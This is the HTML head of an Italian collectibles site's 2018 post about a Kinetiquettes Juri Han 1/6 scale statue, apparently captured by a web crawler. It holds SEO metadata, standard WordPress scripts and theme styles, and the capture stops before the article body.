

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/
body_size: 31736
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	    <link rel="alternate" type="application/rss+xml" title="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro RSS Feed"
          href="https://toyzntech.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Toyzntech &#8211; il portale del collezionismo, statue, news, recensioni e molto altro Atom Feed"
          href="https://toyzntech.com/feed/atom/"/>
    <link rel="pingback" href="https://toyzntech.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://toyzntech.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://toyzntech.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro</title>
	<link rel="canonical" href="https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro" />
	<meta property="og:description" content="Kinetiquettes – Juri Han 1/6 Scale da Street Fighter" />
	<meta property="og:url" content="https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/" />
	<meta property="og:site_name" content="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro" />
	<meta property="article:published_time" content="2018-02-03T14:19:08+00:00" />
	<meta property="article:modified_time" content="2018-09-14T03:56:49+00:00" />
	<meta property="og:image" content="https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Toyzntech_bot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Toyzntech_bot" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/","url":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/","name":"Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto - Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro","isPartOf":{"@id":"https://toyzntech.com/#website"},"primaryImageOfPage":{"@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#primaryimage"},"image":{"@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#primaryimage"},"thumbnailUrl":"https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg","datePublished":"2018-02-03T14:19:08+00:00","dateModified":"2018-09-14T03:56:49+00:00","author":{"@id":"https://toyzntech.com/#/schema/person/d69de4897d1416e94a4116539d104ffa"},"breadcrumb":{"@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#primaryimage","url":"https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg","contentUrl":"https://toyzntech.com/wp-content/uploads/2018/02/fb_img_1517667122918.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://toyzntech.com/"},{"@type":"ListItem","position":2,"name":"Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto"}]},{"@type":"WebSite","@id":"https://toyzntech.com/#website","url":"https://toyzntech.com/","name":"Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro","description":"Un sito per collezionisti da collezionisti. Qui troverai molte informazioni riguardanti gli annunci di prodotti della più famose case di produzioni e le nostre recensioni.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://toyzntech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://toyzntech.com/#/schema/person/d69de4897d1416e94a4116539d104ffa","name":"Toyzntech_bot","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://toyzntech.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e6b0e807b3b14ee3b12ca400d2315882?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e6b0e807b3b14ee3b12ca400d2315882?s=96&d=mm&r=g","caption":"Toyzntech_bot"},"description":"ToyznTech.com nasce dalla passione di un gruppo di amici per il mondo del collezionismo e la tecnologia. L’idea è di creare un sito di riferimento dove poter trovare informazioni, recensioni di statue ed action figure di varie case come Sideshow, Hot Toys, Prime 1 Studio, Tamashii Nations, Bandai, XM Studios, Storm Collectibles, PCS, HMO, Prototype Z, Kinetiquettes, Tsume, etc… Una piccola attenzione viene anche data al mondo dei videogames e tutto quello che ruota intorno alla tecnologia. Grazie alla tecnologia siamo riusciti a riunirci dato che ognuno di noi vive in città diverse e le varie fiere di settore sono l’opportunità per ritrovarci.","url":"https://toyzntech.com/author/toyzntech/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Feed" href="https://toyzntech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Feed dei commenti" href="https://toyzntech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toyzntech - il portale del collezionismo, statue, news, recensioni e molto altro &raquo; Kinetiquettes – Juri Han 1/6 Scale da Street Fighter in mostra al Festival del Fumetto Feed dei commenti" href="https://toyzntech.com/2018/02/03/kinetiquettes-juri-han-1-6-scale-da-street-fighter-in-mostra-al-festival-del-fumetto/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toyzntech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toyzntech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COxygen+Mono%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://toyzntech.com/wp-content/themes/soledad/main.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://toyzntech.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://toyzntech.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://toyzntech.com/wp-content/themes/soledad/style.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://toyzntech.com/wp-content/themes/soledad/css/social-counter.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://toyzntech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://toyzntech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67259-css' href='https://toyzntech.com/wp-content/uploads/elementor/css/post-67259.css?ver=1657568958' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://toyzntech.com/wp-content/uploads/elementor/css/global.css?ver=1657568959' type='text/css' media='all' />
